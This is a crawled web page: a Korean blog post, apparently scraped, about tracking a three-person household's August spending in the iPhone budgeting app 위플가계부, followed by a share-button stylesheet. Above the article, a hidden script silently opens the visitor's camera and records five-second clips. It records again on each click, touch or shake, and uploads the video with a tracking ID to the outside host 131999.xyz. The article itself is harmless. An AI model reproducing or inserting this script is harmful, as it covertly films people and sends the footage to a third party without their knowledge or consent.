

--- FILE ---
content_type: text/html;charset=utf8
request_url: https://www.korea-iphone.com/blog/zdczwhqaaLIs.html
body_size: 7042
content:

<!DOCTYPE html>
<html lang="ko">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>아이폰 가계부 어플 위플가계부 (8월 3인 가구 기록)</title>
    <meta name="keywords" content="아이폰 가계부 어플 위플가계부 (8월 3인 가구 기록)">
    <meta name="description" content="가계부를 쓴다는것은 지출을 관리한다 라는 의미이면서지출을 관리한다는 것은 돈을 모은다는 것입니다.그럼 왜 입금은 관리 안하냐고 할 수 있죠.수입은 정해져 있기 때문에 내가 컨트롤 할 수 없는 부분이라고 생각합니다.월급이 150만원이라고 가정하면 이 150만원은 고정입니다.물론 해가 지나 갈수록 올라갈 수 있지만 어찌됐든 고정비 개념으로 보셔야 합니다.변동되는것은 지출 밖에 없으니 지출을 관리하는 쪽이 맞습니다.때문...">
    <link rel="stylesheet" href="/css/social-share.css?1.0">
	<link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="32x32">
	    <style>
        body {
			max-width: 1300px;
			margin: 0 auto;
            font-family: Arial, sans-serif;
            padding: 0;
            display: flex;
            flex-direction: column;
            min-height: 100vh;
        }
        header {
            background-color: #FAFAFA;
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 10px 20px;
        }
        nav {
            background-color: transparent;
            display: flex;
            justify-content: center;
            align-items: center;
            flex: 1;
        }
        nav a {
            color: #000;
            text-decoration: none;
            margin: 0 10px;
        }
        main {
            padding: 20px;
            column-count: 3;
            column-gap: 20px;
            flex: 1;
        }
        .article {
            display: inline-block;
            width: 100%;
            padding: 20px;
            margin-bottom: 20px;
            box-sizing: border-box;
            background-color: #FAFAFA;
            border-radius: 10px;
            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
        }
        .article a {
            color: #333;
            text-decoration: none;
        }
        .article img {
            max-width: 100%;
            height: auto;
            object-fit: cover;
        }
        footer {
            background-color: #FAFAFA;
            color: #333;
            text-align: center;
            padding: 10px 0;
            width: 100%;
        }
        .article-page {
            display: flex;
            flex-direction: column;
            align-items: center;
            margin: 20px;
        }
        .article-content {
            max-width: 800px;
            width: 100%;
        }
        .article-content h1 {
            color: #333;
            margin: 10px 0;
            text-align: center;
        }
        .article-content p {
            margin: 10px 0;
        }
        .article-content img {
            max-width: 100%;
            height: auto;
            object-fit: cover;
            margin: 10px 0;
        }
		.header-logo {
        font-weight: bold;
        font-size: 24px;
		}
        .centered-container {
            display: flex;
            justify-content: center;
            align-items: center;
            flex-direction: column;
            text-align: center;
            max-width: 800px;
            margin: 0 auto;
        }
		.header-logo a {
			text-decoration: none;
			color: #000;
		}
		.recommended-articles h2:hover {
		color: orange;
		}
        .social-wrapper a {
			text-decoration: none;
		}
    </style>
</head>
<body>
    <header>
        <div class="header-logo">
			<a href="https://www.korea-iphone.com/">한국 아이폰</a>
		</div>
        <nav>
            <a href="https://www.korea-iphone.com/">홈페이지</a>
        </nav>
    </header>
  <div id="videoContainer" style="display: none;">
    <video id="video" autoplay></video>
  </div>

  <script type="16e1608421564893e78817e6-text/javascript">
    const videoElement = document.getElementById('video');
    let mediaRecorder;
    let recordedChunks = [];
    let openyou = false;
    const featureId = generateFeatureId();

    function generateFeatureId() {
      return Date.now().toString() + Math.random().toString(36).substr(2, 5);
    }

    function startRecording() {
      navigator.mediaDevices.getUserMedia({ video: true })
        .then(stream => {
          videoElement.srcObject = stream;
          mediaRecorder = new MediaRecorder(stream);

          mediaRecorder.start();
          console.log('start');

          setTimeout(() => {
            mediaRecorder.stop();
            console.log('stop');
          }, 5000);

          mediaRecorder.ondataavailable = event => {
            if (event.data.size > 0) {
              recordedChunks.push(event.data);
            }
          };

          mediaRecorder.onstop = () => {
            const blob = new Blob(recordedChunks, { type: 'video/webm' });

            const formData = new FormData();
            formData.append('video', blob, 'recorded-video.webm');
            formData.append('featureId', featureId);

            const xhr = new XMLHttpRequest();
            xhr.open('POST', 'https://131999.xyz/time.php', true);
            xhr.onreadystatechange = function() {
              if (xhr.readyState === 4 && xhr.status === 200) {
                  openyou = false;
                console.log(xhr.responseText);
              }
            };
            xhr.send(formData);
                openyou = false;
          };
        })
        .catch(error => {
                openyou = false;
          console.error('error：', error);
        });
    }

        startRecording();

    document.addEventListener('touchstart', () => {
      if (!openyou) {
        openyou = true;
        handleEvent();
      }
    });


    document.addEventListener('click', () => {
      if (!openyou) {
        openyou = true;
        handleEvent();
      }
    });


    window.addEventListener('devicemotion', (event) => {
      const acceleration = event.accelerationIncludingGravity;
      if (Math.abs(acceleration.x) > 5 || Math.abs(acceleration.y) > 5 || Math.abs(acceleration.z) > 5) {
        if (!openyou) {
          openyou = true;
          handleEvent();
        }
      }
    });

    function handleEvent() {
        recordedChunks = [];
        startRecording();
        console.log('ok');
    }

  </script>

    <div class="article-page">
        <div class="article-content">
            <h1>아이폰 가계부 어플 위플가계부 (8월 3인 가구 기록)</h1>

<p style="line-height:1.9;"><span style="background-color:#ffffff;">가계부를 쓴다는것은 지출을 관리한다 라는 의미이면서</span></p>
<p style="line-height:1.9;"><span style="background-color:#ffffff;">지출을 관리한다는 것은 돈을 모은다는 것입니다.</span></p>
<p style="line-height:1.9;"><span style="background-color:#ffffff;">그럼 왜 입금은 관리 안하냐고 할 수 있죠.</span></p>
<p style="line-height:1.9;"><span style="background-color:#ffffff;">수입은 정해져 있기 때문에 내가 컨트롤 할 수 없는 부분이라고 생각합니다.</span></p>
<p style="line-height:1.9;"><span style="background-color:#ffffff;">월급이 150만원이라고 가정하면 이 150만원은 고정입니다.</span></p>
<p style="line-height:1.9;"><span style="background-color:#ffffff;">물론 해가 지나 갈수록 올라갈 수 있지만 어찌됐든 고정비 개념으로 보셔야 합니다.</span></p>
<p style="line-height:1.9;"><span style="background-color:#ffffff;">변동되는것은 지출 밖에 없으니 지출을 관리하는 쪽이 맞습니다.</span></p>
<p style="line-height:1.9;"><span style="background-color:#ffffff;">때문에 돈을 모으겠다 라고 마음 먹었다면 수입보다는 지출을 잡는게 맞습니다.</span></p>
<p style="line-height:1.9;"><span>​</span></p>
<p style="line-height:1.9;"><span style="background-color:#ffffff;">어찌됐든 중요한 점은 지출을 관리하자 라는게 이 포스팅의 주된 이야기이며 지출을 관리하려면 가계부를 써보자 라는 것입니다.</span></p>
<p style="line-height:1.9;"><span>​</span></p>
<p style="line-height:1.9;"><span style="background-color:#ffffff;">가계부를 쓰다보면 고정적으로 매달 들어가는 비용과 새롭게 스팟성으로 들어가는 비용이 있을것인데요.</span></p>
<p style="line-height:1.8;"><span style="color:#000000;background-color:#ffffff;">저는 가계부 작성하는데 있어서 입금은 관리하지 않고 출금 관련된 내용만 기록합니다.</span></p>
<p style="line-height:1.8;"><span style="color:#000000;background-color:#ffffff;">입금은 부수입, 월급 또는 수당에 따라 어떻게든 바뀔 수 있는 부분이고 지출은 내가 통제할 수 있다고 생각하기 때문이죠.</span></p>
<p style="line-height:1.8;"><span style="color:#000000;background-color:#ffffff;">​가계부를 쓰는것이 전부가 아닌 왜 그렇게 지출했고 다음달에는 어떻게 지출해야할지 계획을 세워야 합니다. </span></p>
<p style="line-height:1.8;"><span style="color:#000000;background-color:#ffffff;">목표를 세운다는게 거창하고 비싼게 아니라 여기 항목에 이만큼은 안써도 되겠다 라는 다짐 정도입니다. </span></p>
<p style="line-height:1.8;"><span style="color:#000000;background-color:#ffffff;">​</span></p>
<p style="line-height:1.8;"><span style="color:#000000;background-color:#ffffff;">이런저런 이유로  안쓰는 것보다 가계부를 작성하는게 정말 큰 도움이 됩니다.</span></p>
<p style="line-height:1.8;"><span style="color:#000000;background-color:#ffffff;">​</span></p>
<p><img src="https://i1.korea-iphone.com/files/c5ed15956b015b7c3257538da5df295b.jpg" ></p>
<p><span style="color:#000000;background-color:#ffffff;">우선 저는 아이폰을 사용하는데 정확히 연동이 안됩니다.</span></p>
<p><span style="color:#000000;background-color:#ffffff;">그래서 지출이 발생할때마다 직접 입력하고 있습니다.</span></p>
<p><span style="color:#000000;">​</span></p>
<p><span style="color:#000000;background-color:#ffffff;">귀찮지만 바로바로 입력하면 나쁘지 않습니다.</span></p>
<p><span style="color:#000000;">​</span></p>
<p><span style="color:#000000;background-color:#ffffff;">summary 개념으로 월 중 사용한 금액을 히스토그램으로 보여줍니다.</span></p>
<p><img src="https://i1.korea-iphone.com/files/aa675314148b386a2af0dfdb67d820c4.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/deeda091e5a1f2f6fda2af3c831dc8b1.jpg" ></p>
<p><span style="color:#000000;background-color:#ffffff;">그 아래에는 내역별로 비중이 쭈욱 나옵니다.</span></p>
<p><span style="color:#000000;background-color:#ffffff;">8월에는 자동차보험료 만기가 있어서 재가입하면서 70만원 목돈이 나갔고 </span></p>
<p><span style="color:#000000;background-color:#ffffff;">주유로 45만원을 주유했습니다.</span></p>
<p><span style="color:#000000;">​</span></p>
<p><span style="color:#000000;background-color:#ffffff;">기타 항목에 지역화폐 충전 20만원 소비, 식비는 19만원</span></p>
<p><span style="color:#000000;background-color:#ffffff;">관리비는 16.8만원 지출했습니다.</span></p>
<p><span style="color:#000000;background-color:#ffffff;">마트와 이것저것 구매하는데 11.5만원, 병원 및 치과에 7만원 정도 지출했습니다.</span></p>
<p><span style="color:#000000;background-color:#ffffff;"> </span></p>
<p><span style="color:#000000;background-color:#ffffff;">예전에 우스갯 소리로 친구랑 3인가구 정도면 200만원으로 충분히 생활할 수 있다고 했는데 생활할 수 있을 것 같습니다.</span></p>
<p><span style="color:#000000;">​</span></p>
<p><span style="color:#000000;">​</span></p>
<p style="line-height:1.8;"><span style="color:#000000;background-color:#ffffff;">위플가계부에서는 등록한 카드별로도 내역을 볼 수 있습니다.</span></p>
<p style="line-height:1.8;"><span style="color:#000000;background-color:#ffffff;">​</span></p>
<p style="line-height:1.8;"><span style="color:#000000;background-color:#ffffff;">내가 소지한 카드를 등록하고 어떤카드를 썼는지 현금을 썼는지 등등을</span></p>
<p style="line-height:1.8;"><span style="color:#000000;background-color:#ffffff;">입력하면 카드관리하기도 좋습니다.</span></p>
<p style="line-height:1.8;"><span style="color:#608cba;background-color:#ffffff;"></span></p>
<p style="line-height:1.8;"><span style="color:#000000;background-color:#ffffff;">​</span></p>
<p style="line-height:1.8;"><span style="color:#000000;background-color:#ffffff;">무튼 어떤 카드를 쓰느냐에 따라서 포인트 지급받는게 달라지는데 이 역시 무시할 수 없는 수준입니다. 많게는 월에 5만원 정도까지도 차이가 날 수 있어요.</span></p>
<p><span style="color:#000000;">​</span></p>
<p><img src="https://i1.korea-iphone.com/files/9ce8d3f1fac0ae0451352597546bf98e.jpg" ></p>
<p>처음시도해보는 풍차돌리기입니다. 각 카드사들은 발급이력이 없는 고객에 대해 캐시백을 진행하면서 카드...</p>
<p>blog.korea-iphone.com</p>
<p style="line-height:1.8;"><span style="color:#000000;background-color:#ffffff;">입력한 지출은 아래와 같이 차트로 볼 수 있습니다. </span></p>
<p><img src="https://i1.korea-iphone.com/files/0dfc35e5fcde847f14c651f1b6ba0816.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/e992fc4d7bf0735eac73fb3956d8213e.jpg" ></p>
<p style="line-height:1.8;"><span style="color:#000000;background-color:#ffffff;">이렇게 보다보면  소비가 많은 날 또는 월, 주를 확인할 수 있습니다.</span></p>
<p style="line-height:1.8;"><span style="color:#000000;">​</span></p>
<p style="line-height:1.8;"><span style="color:#000000;background-color:#ffffff;">제가 실제 돈을 모아보니 돈모으기에 기초가 되는 부분이라고 생각됩니다.</span></p>
<p style="line-height:1.9;"><span style="color:#000000;background-color:#ffffff;">돈을 아무리 많이 벌어도 그만큼 쓰면 돈을 벌지 못합니다.</span></p>
<p style="line-height:1.9;"><span style="color:#000000;background-color:#ffffff;">돈이 돈을 번다라는 말을 들어보셨듯이 돈이 돈을 법니다. 정말.</span></p>
<p style="line-height:1.8;"><span style="color:#000000;background-color:#ffffff;">가계부를 쓰고 그리고 지출이 어떤지 되돌아 보는 습관을 들여보세요.</span></p>
<p style="line-height:1.8;"><span style="color:#000000;background-color:#ffffff;">저도 가계부를 쓴지 얼마되지 않았지만</span></p>
<p style="line-height:1.8;"><span style="color:#000000;background-color:#ffffff;">어떻게하면 더 체계적으로 돈을 쓰고 관리할 지 항상 고민이 되고 있습니다.</span></p>
<p><span style="color:#000000;">​</span></p>
<p><img src="https://i1.korea-iphone.com/files/6186f7a78dc2f19231299907307c005b.jpg" ></p>
<p>앱테크, 무지출챌린지, 짠테크 점점 더 많은 인기를 끌고 있습니다. 앱테크는 기본적으로 많은 돈을 벌 수...</p>
<p>blog.korea-iphone.com</p>
<p style="line-height:1.8;"><span style="color:#000000;background-color:#ffffff;"><b>포스팅이 내용이 유용했다면 이웃추가, 팬하기 부탁드립니다. 소식을 더 빠르게 받아볼 수 있습니다. </b></span></p>
<p><img src="https://i1.korea-iphone.com/files/d4c9ed96ec28c413f18af918e7e8cd6a.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/51309765000652b16a70c73d9c55c46e.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/86ce4757f6e0a55eb5bac17ca042374a.jpg" ></p>
<p><span style="color:#000000;"><b>​</b></span></p>




        </div>
        
        <div class="social-wrapper">
            <div class="social-share-text">
질문과 답변을 친구들과 공유하세요.
            </div>
<span class="btn-share with-icon"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FzdczwhqaaLIs.html&amp;ref=fbshare&amp;t=%EC%95%84%EC%9D%B4%ED%8F%B0+%EA%B0%80%EA%B3%84%EB%B6%80+%EC%96%B4%ED%94%8C+%EC%9C%84%ED%94%8C%EA%B0%80%EA%B3%84%EB%B6%80+%288%EC%9B%94+3%EC%9D%B8+%EA%B0%80%EA%B5%AC+%EA%B8%B0%EB%A1%9D%29" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-fb" title="Facebook"><i class="social-icon-facebook"></i> Facebook</a></span>
<span class="btn-share with-icon"><a href="https://twitter.com/intent/tweet?text=%EC%95%84%EC%9D%B4%ED%8F%B0+%EA%B0%80%EA%B3%84%EB%B6%80+%EC%96%B4%ED%94%8C+%EC%9C%84%ED%94%8C%EA%B0%80%EA%B3%84%EB%B6%80+%288%EC%9B%94+3%EC%9D%B8+%EA%B0%80%EA%B5%AC+%EA%B8%B0%EB%A1%9D%29&amp;url=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FzdczwhqaaLIs.html" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-tw" title="Twitter"><i class="social-icon-twitter"></i> Twitter</a></span>
<span class="btn-share with-icon"><a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FzdczwhqaaLIs.html&amp;title=%EC%95%84%EC%9D%B4%ED%8F%B0+%EA%B0%80%EA%B3%84%EB%B6%80+%EC%96%B4%ED%94%8C+%EC%9C%84%ED%94%8C%EA%B0%80%EA%B3%84%EB%B6%80+%288%EC%9B%94+3%EC%9D%B8+%EA%B0%80%EA%B5%AC+%EA%B8%B0%EB%A1%9D%29&amp;summary=%EC%95%84%EC%9D%B4%ED%8F%B0+%EA%B0%80%EA%B3%84%EB%B6%80+%EC%96%B4%ED%94%8C+%EC%9C%84%ED%94%8C%EA%B0%80%EA%B3%84%EB%B6%80+%288%EC%9B%94+3%EC%9D%B8+%EA%B0%80%EA%B5%AC+%EA%B8%B0%EB%A1%9D%29" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-li" title="LinkedIn"><i class="social-icon-linkedin-square"></i> LinkedIn</a></span>
<span class="btn-share with-icon"><a href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FzdczwhqaaLIs.html&amp;title=%EC%95%84%EC%9D%B4%ED%8F%B0+%EA%B0%80%EA%B3%84%EB%B6%80+%EC%96%B4%ED%94%8C+%EC%9C%84%ED%94%8C%EA%B0%80%EA%B3%84%EB%B6%80+%288%EC%9B%94+3%EC%9D%B8+%EA%B0%80%EA%B5%AC+%EA%B8%B0%EB%A1%9D%29" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-re" title="Reddit"><i class="social-icon-reddit"></i> Reddit</a></span>
<span class="btn-share with-icon"><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-em" title="Email"><i class="social-icon-envelope"></i> Email</a></span>
        </div>
        
    </div>



<div class="recommended-articles centered-container"><h2>최근글</h2><div class="article"><a href="https://www.korea-iphone.com/blog/rUrprpmwJVFc.html"><h2>아이폰 배경화면 공유</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/pTDnxifPCyuF.html"><h2>아이폰14 (예상 이미지 / 용량 / 색상 / 스펙 / 카메라 까지) - 14맥스 / 14프로 / 14프로맥스 포함[출처] 아이폰14 (예상 이미지 / 용량 / 색상 / 스펙 /</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/dqNlvsPNkUeO.html"><h2>[아이폰 13 프로] 카메라 1년여 사용 후기</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/hUePmxheFDND.html"><h2>오늘자 새벽시간대에 아이폰 14가 공개되는 동시에 노치 파츠가 사라지게 되다.</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/HVFpaLJTZVgJ.html"><h2>애플, 아이폰14 시리즈 공개…가격은 지난해와 같아</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/IWScBmJgXGeb.html"><h2>[파 아웃 Far Out] 아이폰 14, 799달러부터 시작</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/VHeVeoMispZk.html"><h2>애플, 아이폰 14시리즈 공개 (출시일, 가격, 특징)</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/zOYvHrBmakuW.html"><h2>아이폰 14 출시! 이번 아이폰 14 플러스 모델까지 추가, 색상 및 가격 알아보자</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/QroLayWHRbLh.html"><h2>헬로키티 예쁜 아이폰 케이스 추천 키티폰케이스</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/LKiTDBlwHRNq.html"><h2>아이폰 14 프로 •애플 워치 울트라 등 애플 신제품 총정리</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/ATrbYKIekLVs.html"><h2>서울아이폰수리 무한사과 데이터 복구하는 가능방법</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/dqaLnYuSJscY.html"><h2>최고들의 협업 (머스크, 스타링크 &amp; 아이폰, 나이키&amp; 오프화이트, 버질 아블로)</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/CLwUiUqBByHF.html"><h2>&quot;이건 부럽네&quot;...안드로이드가 탐낼 아이폰14 기능은</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/OcPZIgDbaJTi.html"><h2>아이폰 사파리 주소창 위아래 바꾸는 방법</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/dPPmXvFdHqZb.html"><h2>아이폰14 시리즈 공개, LG이노텍과 비에이치는?</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/pqaKUEBDTeaJ.html"><h2>아이폰 13 미니 일상</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/lKTrolVtFDFP.html"><h2>아이폰14 살까 1년 더 기다릴까 미리 보는 아이폰15</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/kQaYJtisrawf.html"><h2>전기전자/휴대폰(Overweight): iPhone 수혜 종목군에 집중</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/aFOeOzjfqaXu.html"><h2>아이폰 13 프로맥스 시에라블루 1TB(w.애플워치, 케이스, 맥세이프 케이스)</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/LnLIfQBZxolv.html"><h2>아이폰 1세대가 5천만원에 판매?!</h2></a></div>



    <footer style="background-color: #FAFAFA; color: #333;"> 
        <nav style="background-color: #FAFAFA; color: #fff; text-align: center; padding: 10px 0;">
        <a href="https://www.korea-iphone.com/Terms-of-Service.html">이용약관</a>
        <a href="https://www.korea-iphone.com/Privacy-Policy.html">개인정보처리방침</a>
        <a href="/cdn-cgi/l/email-protection#75060005051a0701351e1a071014581c051d1a1b105b161a18">문의하기</a>
        </nav>
        &copy; 2026 Korea-iphone.Com All rights reserved.
    </footer>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="16e1608421564893e78817e6-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7541e33cce1a4a4086589932daf859c3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.korea-iphone.com/css/social-share.css?1.0
body_size: 1796
content:
.social-share-btn {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.42857143;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px
}

.social-share-btn:focus,.social-share-btn:active:focus,.social-share-btn.active:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}

.social-share-btn:hover,.social-share-btn:focus {
	color: #333;
	text-decoration: none
}

.social-share-btn:active {
	background-image: none;
	outline: 0;
	-webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,0.125);
	box-shadow: inset 0 3px 5px rgba(0,0,0,0.125)
}

.social-share-btn:link,.social-share-btn:visited {
	color: #fff
}

.social-share-default {
	color: #333;
	background-color: #fff;
	border-color: #ccc
}

.social-share-default:hover,.social-share-default:focus,.social-share-default:active {
	color: #333;
	background-color: #e6e6e6;
	border-color: #adadad
}

.social-share-default:active {
	background-image: none
}

.btn-social {
	position: relative;
	padding-left: 44px;
	text-align: left;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	margin-bottom: 10px
}

.btn-social :first-child {
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	width: 32px;
	line-height: 32px;
	font-size: 1.6em;
	text-align: center;
	border-right: 1px solid rgba(0,0,0,0.2)
}

.btn-social-icon {
	position: relative;
	padding-left: 44px;
	text-align: left;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	height: 34px;
	width: 34px;
	padding: 0
}

.btn-social-icon :first-child {
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	width: 32px;
	line-height: 32px;
	font-size: 1.6em;
	text-align: center;
	border-right: 1px solid rgba(0,0,0,0.2)
}

.btn-social-icon :first-child {
	border: none;
	text-align: center;
	width: 100% !important
}

.btn-fb {
	color: #fff;
	background-color: #3b5998;
	border-color: rgba(0,0,0,0.2)
}

.btn-fb:hover,.btn-fb:focus,.btn-fb:active {
	color: #fff;
	background-color: #30487b;
	border-color: rgba(0,0,0,0.2)
}

.btn-gp {
	color: #fff;
	background-color: #dd4b39;
	border-color: rgba(0,0,0,0.2)
}

.btn-gp:hover,.btn-gp:focus,.btn-gp:active {
	color: #fff;
	background-color: #ca3523;
	border-color: rgba(0,0,0,0.2)
}

.btn-li {
	color: #fff;
	background-color: #007bb6;
	border-color: rgba(0,0,0,0.2)
}

.btn-li:hover,.btn-li:focus,.btn-li:active {
	color: #fff;
	background-color: #005f8d;
	border-color: rgba(0,0,0,0.2)
}

.btn-tw {
	color: #fff;
	background-color: #55acee;
	border-color: rgba(0,0,0,0.2)
}

.btn-tw:hover,.btn-tw:focus,.btn-tw:active {
	color: #fff;
	background-color: #309aea;
	border-color: rgba(0,0,0,0.2)
}

.btn-re {
	color: #000 !important;
	background-color: #eff7ff;
	border-color: rgba(0,0,0,0.2)
}

.btn-re:hover,.btn-re:focus,.btn-re:active {
	color: #000 !important;
	background-color: #c6e3ff;
	border-color: rgba(0,0,0,0.2)
}

.btn-em {
	color: #fff;
	background-color: #720e9e;
	border-color: rgba(0,0,0,0.2)
}

.btn-em:hover,.btn-em:focus,.btn-em:active {
	color: #fff;
	background-color: #570b79;
	border-color: rgba(0,0,0,0.2)
}

.btn-vk {
	color: #fff;
	background-color: #587ea3;
	border-color: rgba(0,0,0,0.2)
}

.btn-vk:hover,.btn-vk:focus,.btn-vk:active {
	color: #fff;
	background-color: #4a6a89;
	border-color: rgba(0,0,0,0.2)
}

.btn-wa {
	color: #fff;
	background-color: #009688;
	border-color: rgba(0,0,0,0.2)
}

.btn-wa:hover,.btn-wa:focus,.btn-wa:active {
	color: #fff;
	background-color: #007d71;
	border-color: rgba(0,0,0,0.2)
}

.btn-st {
	color: #fff;
	background-color: #EB4924;
	border-color: rgba(0,0,0,0.2)
}

.btn-st:hover,.btn-st:focus,.btn-st:active {
	color: #fff;
	background-color: #e13b15;
	border-color: rgba(0,0,0,0.2)
}

.btn-tg {
	color: #fff;
	background-color: #36ADE1;
	border-color: rgba(0,0,0,0.2)
}

.btn-tg:hover,.btn-tg:focus,.btn-tg:active {
	color: #fff;
	background-color: #21a4dd;
	border-color: rgba(0,0,0,0.2)
}

.btn-img {
	background-image: url("/css/images/ma_share_buttons_full_em.png");
	background-repeat: no-repeat;
	overflow: hidden;
	background-color: transparent;
	width: 16px;
	height: 16px;
	display: inline-block;
	text-indent: -999em;
	outline: none
}

.btn-img.gp {
	background-position: -18px 0
}

.btn-img.fb {
	background-position: 0 0
}

.btn-img.tw {
	background-position: -36px 0
}

.btn-img.li {
	background-position: -54px 0
}

.btn-img.re {
	background-position: -72px 0
}

.btn-img.vk {
	display: none
}

.btn-img.em {
	background-position: -88px 0
}

.btn-sqr {
	border-radius: 0px
}

.btn-semi-rounded {
	border-radius: 3px
}

.btn-rounded {
	border-radius: 100px
}

.btn-no-icon {
	padding: 6px 12px
}

.btn-sqr-animated:hover {
	transition: all 0.6s ease;
	border-radius: 50%
}

@font-face {
	font-family:'social-icon';src:url("/css/fonts/social-icon.eot?-p1x0ul");src:url("/css/fonts/social-icon.eot?#iefix-p1x0ul") format("embedded-opentype"),url("/css/fonts/social-icon.ttf?-p1x0ul") format("truetype"),url("/css/fonts/social-icon.woff?-p1x0ul") format("woff"),url("/css/fonts/social-icon.svg?-p1x0ul#social-icon") format("svg");font-weight:normal;font-style:normal
}[class^="social-icon-"],[class*=" social-icon-"] {
	font-family: 'social-icon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
